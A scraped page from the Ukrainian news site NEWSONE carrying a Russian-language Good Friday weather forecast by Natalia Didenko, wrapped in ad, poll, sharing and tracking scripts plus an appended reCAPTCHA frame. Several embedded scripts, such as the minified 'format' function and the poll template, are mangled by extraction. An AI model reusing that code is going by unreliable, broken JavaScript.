                <div class="single-documen-thumbnail" style="padding-bottom: 0;">
                  <a href="/img/article/1425/10_original.jpg" data-fancybox=""><img src="/img/article/1425/10_main_big.jpeg" width="600" height="417" alt="+20 и кое-где дожди: синоптик рассказала, какая погода будет в Страстную пятницу"></a> <span class="caption">Цветы. Фото: bodo.ua</span>
                </div>
                <p>Синоптик Наталья Диденко сообщила, что в Украине в пятницу, 17 апреля, <span style="text-decoration: underline;"><a href="/news/society/sinoptiki-poobeshchali-poteplenie-po-vsej-strane-prohnoz-pohody-na-chistyj-chetverh-16-aprelja.html">будет тепло</a></span> и практически без осадков. Об этом она написала в Facebook.</p>
                <p>Отметим, что 17 апреля будет Страстная пятница.</p>
                <p>По ее словам, в большинстве регионов температура воздуха будет +14…+20 градусов. Однако есть исключение, атмосферный фронт принесет холодную воздушную массу в северные области. Там термометр покажет +9…+13 градусов.</p>
                <p>Небольшие дожди пройдут на западе и севере страны. На остальной территории Украины осадков не будет.</p>
                <div class="mob-ban">
                  <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-4568989123395848" data-ad-slot="1635655657"></ins> 
                  <script>


                                    (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>В столице температура воздуха будет +11…+13 градусов, под вечер пойдет дождь.</p>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4568989123395848" data-ad-slot="8735895401" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                <script>


                             (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
                <p>Также она отметила, что количество осадков будет расти с каждым днем.</p>
                <p>"А пока можно воспользоваться теплым днем, чистым четвергом, помыть окна, поменять постель, полотенца, помириться с другом, позвонить стареньким соседям, далеким родственникам, подумать о чем-то хорошем", - написала Диденко.</p>
                <p><a href="/img/forall/u/1/5/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA_%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0_2020-04-16_%D0%B2_14.23_.12_.png" data-fancybox=""><img src="/img/forall/u/1/5/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA_%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0_2020-04-16_%D0%B2_14.23_.12_.png"></a><a href="/img/forall/u/1/5/93773936_3353074164722538_772125361931550720_n.jpg" data-fancybox=""><img src="/img/forall/u/1/5/93773936_3353074164722538_772125361931550720_n.jpg"></a></p>
                <p>Как сообщал NEWSONE ранее, пресс-служба Государственной службы по чрезвычайным ситуациям  предупредила <a href="/news/society/v-hschs-predupredili-ukraintsev-o-silnom-vetre-i-predstojashchikh-zamorozkakh.html" target="_blank" rel="noopener"><strong><span style="text-decoration: underline;">жителей Украины о резком ухудшении погоды</span></strong></a> практически по всей территории страны.  </p>
                <p> </p>
<br clear="all">
              </div>
              <div data-action="banners" data-place="50" data-page="2259" class="sunsite_actions" rel="nofollow"></div>
              <div>
                <div class="fb-comments" data-width="100%" data-href="/news/society/20-i-dozhdi-sinoptik-rasskazala-kakaja-pohoda-budet-v-strastnuju-pjatnitsu.html" data-numposts="10"></div>
              </div>
              <div data-action="banners" data-place="38" data-page="2259" class="sunsite_actions" rel="nofollow"></div>
              <div class="twitter_block">
                Подписывайся на NEWSONE в Twitter. Узнавай первым самые важные новости.
              </div>
              <div class="single-info">
                <div class="single-category">
                  <span class="n-icon n-icon-category"></span> <a href="/news/society.html" rel="category">Общество</a>
                </div>
                <div class="single-tag">
                  <span class="n-icon n-icon-tag"></span> <a href="/tags/%D0%BF%D0%BE%D0%B3%D0%BE%D0%B4%D0%B0.html" rel="tag">погода</a> , <a href="/tags/%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7.html" rel="tag">прогноз</a> , <a href="/tags/%D1%82%D0%B5%D0%BC%D0%BF.html" rel="tag">темп</a>
                </div>
              </div>
              <div data-action="banners" data-place="49" data-page="2259" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="36" data-page="2259" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="51" data-page="2259" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2259" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2259" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2259" data-screen="0,767" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="42" data-page="2259" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="45" data-page="2259" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="44" data-page="2259" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
              <div data-action="banners" data-place="46" data-page="2259" data-screen="767,10000" class="sunsite_actions" rel="nofollow"></div>
            </div>
            <div class="sidebar">
              <div class="sidebar-content">
                <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
                <div class="item-thumbnail">
                  <a href="/live/45049.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
                  <div class="stream-title">
                    Трансляция прямого эфира NEWSONE
                  </div></a>
                </div>
              </div>
              <div class="sidebar-content">
                <h3 class="sidebar-title">Популярное</h3>
                <ul class="popular-post">
                  <li>
                    <a href="/news/society/otkrojut-parki-i-parikmakherskie-ljashko-rasskazal-kak-v-ukraine-budut-oslabljat-karantin.html"><span class="popular-post-img"><img src="/img/article/1431/87_tn.jpeg"></span>
                    <h3>Откроют парки и парикмахерские: Ляшко рассказал, как в Украине будут ослаблять карантин</h3>
<span class="see">62311</span></a>
                  </li>
                  <li>
                    <a href="/news/society/v-minobrazovanija-chetko-objasnili-kak-v-ukraine-zakonchitsja-uchebnyj-hod.html"><span class="popular-post-img"><img src="/img/article/1430/26_tn.jpeg"></span>
                    <h3>В Минобразования четко объяснили, как в Украине закончится учебный год</h3>
<span class="see">11912</span></a>
                  </li>
                  <li>
                    <a href="/news/society/dozhdi-i-silnye-poryvy-vetra-sinoptiki-utochnili-prohnoz-na-vtornik-21-aprelja.html"><span class="popular-post-img"><img src="/img/article/1428/25_tn.jpeg"></span>
                    <h3>Дожди и сильные порывы ветра: синоптики уточнили прогноз на вторник, 21 апреля</h3>
<span class="see">7680</span></a>
                  </li>
                </ul>
              </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4568989123395848" data-ad-slot="8237201953"></ins> 
              <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
              <div class="sidebar-content">
                <div data-action="banners" data-place="48" data-page="2259" class="sunsite_actions" rel="nofollow"></div>
                <h3 class="sidebar-title">НОВОСТИ Idealmedia</h3>
                <div data-action="banners" data-place="39" data-page="2259" class="sunsite_actions" rel="nofollow"></div>
              </div>
            </div>
          </div>
        </div>
      </article>
    </div>
    <script>
    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.fancybox.min.js', '/user/css/jquery.fancybox.min.css'], function() {
            $("[data-fancybox]").fancybox({
                buttons : [
                    'close'
                ],
                animationEffect : "zoom",
                arrows : false
                // modal: true
            });
        });
    });
    </script> 
    <script>


    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.cookie.js'], function() {
            var $body = $('body:eq(0)');
            var voteboxes = [], voteboxes_data = [];

            $('.js-vote-box').each(function(){
                $(this).find('.dem-loader').show();
                voteboxes.push($(this).data('absnum') || 0);
            });

            if(voteboxes.length > 0){
                $.ajax({
                    'url': http_addr + lang + '/actions/voteboxes/',
                    'dataType': 'json',
                    'method': 'post',
                    'data': {voteboxes: voteboxes},
                    'success': function (data) {
                        var data = typeof data == 'string' ? JSON.parse(data) : data;
                        if (data.voteboxes.success) {
                            voteboxes_data = data.voteboxes.result;
                            for(absnum in data.voteboxes.result){
                                var $box = $('.js-vote-box[data-absnum="' + absnum + '"]');

                                var vote = data.voteboxes.result[absnum];
                                var done_votes = $.cookie('done_votes') || '';
                                done_votes = done_votes.split(',');

                                if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
                                    build_vote_results($box, vote);
                                } else {
                                    build_vote_box($box, vote);
                                }
                            }
                        }
                    }
                });
            }

            $body.on('click', '.js_watch_results', function(event){
                event.preventDefault();
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_results($box, voteboxes_data[$box.data('absnum')]);
            });

            $body.on('click', '.js_back_vote', function(){
                var $box = $(this).closest('.js-vote-box');
                $box.parent().find('.dem-loader').show();
                build_vote_box($box, voteboxes_data[$box.data('absnum')]);
            });
        });
    });

    function build_vote_box($box, vote) {
        $box.data('absnum', vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</script>
</div>';

        str += '<form id="js-vote-fm' + vote.absnum + '" class="vote_screen">';

        if (vote.options.length > 0) {
            for (var i in vote.options) {
                str += '<label class="vote_option"><input type="radio" name="poll" value="' + vote.options[i].absnum + '">' + vote.options[i].title + '</label>'
            }
        }

        str += '<div class="vote_bottom">'
            + '<button type="submit" class="btn">' + 'Голосовать' + '</button>'
            + '<a href="#" class="btn_link || js_watch_results">Результат</a>'
            + '</div>'
            + '</form>';

        $box.parent().find('.dem-loader').hide();

        $box.html(str).data('vote', vote).find('#js-vote-fm' + vote.absnum).on('submit', function(event){
            event.preventDefault();
            var $form = $(this);
            var $box = $form.closest('.js-vote-box');
            var option_absnum = $form.find('input[name="poll"]:checked').val() || 0;

            if (option_absnum > 0) {
                $box.parent().find('.dem-loader').show();
                $form.prop('disabled', true);
                $.post(http_addr + lang + '/actions/vote', {vote:[{'absnum':$box.data('absnum') || 0, 'option_absnum': option_absnum}]}, function(data) {
                    var data = typeof data == 'string' ? JSON.parse(data) : data;
                    var done = false;
                    if (data.vote.success) {
                        var vote = data.vote.result;
                        $box.data('vote', vote);
                        set_options_done(vote.absnum, option_absnum);
                        done = true;
                    } else {
                        if (data.vote.result.errno == 0) {
                            done = true;
                        } else {
                            alert(data.vote.result.error);
                        }
                        $form.prop('disabled', false);
                    }

                    if (done) {
                        var done_votes = $.cookie('done_votes') || '';
                        done_votes = done_votes.split(',');
                        if ( done_votes.indexOf($box.data('vote').absnum) == -1) {
                            done_votes.push($box.data('vote').absnum);
                            $.cookie('done_votes', done_votes.join(','), {expires: 364, path: '/'});
                        }
                        build_vote_results($box, $box.data('vote'));
                    }else{
                        $box.parent().find('.dem-loader').hide();
                    }
                });
            } else {
                alert('Выберите вариант ответа');
            }
        });
    }

    function set_options_done(vote, option){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);
        if ( typeof votes_options[vote] == 'undefined') {
            votes_options[vote] = option;
            $.cookie('votes_options', JSON.stringify(votes_options), {expires: 364, path: '/'});
        }
    }

    function get_options_done(vote){
        var votes_options = $.cookie('votes_options') || '{}';
        votes_options = JSON.parse(votes_options);

        return typeof votes_options[vote] != 'undefined' ? votes_options[vote] : 0;
    }

    function build_vote_results($box, vote) {
        // get date of creations tart
        var created = new Date(parseInt(vote.created) * 1000),
            created_day = created.getDate(),
            created_month = created.getMonth() + 1,
            created_year = created.getFullYear(),
            created_date;
        created_month < 10 ?  '0' + created_month : created_month;
        created_day < 10 ? created_day = '0' + created_day : created_day;

        created_date = created_day + '.' + created_month + '.' + created_year;

        var done_votes = $.cookie('done_votes') || '';
        done_votes = done_votes.split(',');

        var opt = get_options_done(vote.absnum);

        var str = '<div class="vote_title">' + vote.title + '</div>
<div class="vote_answers">';
        if (parseInt(vote.total_votes) == 0) {
            vote.total_votes = 1;
        }
        if (vote.options.length > 0) {
            for (var i in vote.options) {
                var p = Math.ceil((parseInt(vote.options[i].votes)*100)/parseInt(vote.total_votes));
        
                

                str
                    += '<div class="vote_answers_item' + (opt == parseInt(vote.options[i].absnum) ? ' vote_choose' : '') + '">'
                    + '<div class="vote_label">' + vote.options[i].title + '</div>'
                    + '<div class="vote_graph">'
                    + '<div class="vote_fill" data-width="0%"></div>' + '<span> </span>'
                    + '</div>'
                    + '</div>';
            }
        }
        if (done_votes.indexOf(vote.absnum+'') != -1 || vote.is_ended) {
        }else{
            str += '<button class="btn btn_back || js_back_vote">Голосовать</button>';
        }
        str += '<div class="vote_date">'+created_date+'</div>
</div>';
        $box.html(str);

        $box.parent().find('.dem-loader').hide();

        // animation progressbar's
        $('.vote_fill').each(function () {
            var fillWidth = $(this).attr('data-width');
            $(this).width(fillWidth);
        });
    }
    if (!window.format) {
        window.format=function(b,a){if(!b||isNaN(+a))return a;var a=b.charAt(0)=="-"?-a:+a,j=a<0?a=-a:0,e=b.match(/[^\d\-\+#]/g),h=e&&e[e.length-1]||".",e=e&&e[1]&&e[0]||",",b=b.split(h),a=a.toFixed(b[1]&&b[1].length),a=+a+"",d=b[1]&&b[1].lastIndexOf("0"),c=a.split(".");if(!c[1]||c[1]&&c[1].length<=d)a=(+a).toFixed(d+1);d=b[0].split(e);b[0]=d.join("");var f=b[0]&&b[0].indexOf("0");if(f>-1)for(;c[0].length<b d='a[0],f="",k=d.length%c,g=0,i=d.length;g<i;g++)f+=d.charAt(g),!((g-k+1)%c)&&g<i-c&&(f+=e);a[0]=f}a[1]=b[1]&&a[1]?h+a[1]:"";return(j?"-":"")+a[0]+a[1]};'>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/ukrainskij-format.html">Украинский формат</a>
              </li>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
              </li>
              <li>
                <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
              </li>
              <li>
                <a href="/programs/epicentr/">Эпицентр</a>
              </li>
              <li>
                <a href="/programs/health-policy/">Политика здоровья</a>
              </li>
              <li>
                <a href="/programs/zapros/">Запрос на подписку</a>
              </li>
              <li>
                <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
              </li>
              <li>
                <a href="/programs/Personal-area/">Личная территория</a>
              </li>
              <li>
                <a href="/programs/confrontation/">Противостояние</a>
              </li>
              <li>
                <a href="/programs/personalformat/">Личный формат</a>
              </li>
              <li>
                <a href="/programs/black-swan">Черный лебедь</a>
              </li>
              <li>
                <a href="/programs/nasha-doroga">Наша дорога</a>
              </li>
              <li>
                <a href="/programs/big-theme">Большая тема</a>
              </li>
              <li>
                <a href="/programs/argument">Аргумент</a>
              </li>
              <li>
                <a href="/programs/komitetsvobody">Комитет свободы</a>
              </li>
              <li>
                <a href="/programs/prestuplenie-i-nakazanie-s-andreem-portnovym">Преступление и наказание с Андреем Портновым</a>
              </li>
              <li>
                <a href="/programs/shelest-show">Шоу Шелеста</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 222 6696</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2022.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2259" class="sunsite_actions" rel="nofollow"></div>
  
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v4.js" defer></script> 
  <script src="/user/js/newsone-v2.js" defer></script>
</b>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MrcMEdHokN2awerS9JfMtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769459563749');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -178
content:
aQ0AGggLBQwNOA==